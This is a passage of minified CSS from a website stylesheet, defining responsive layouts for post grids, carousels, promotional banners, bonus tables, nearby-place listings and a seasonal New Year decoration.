.posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#e4002b;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#e4002b;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#c51f28}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.new-year{display:none;height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.theme-new-year .new-year{display:block}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 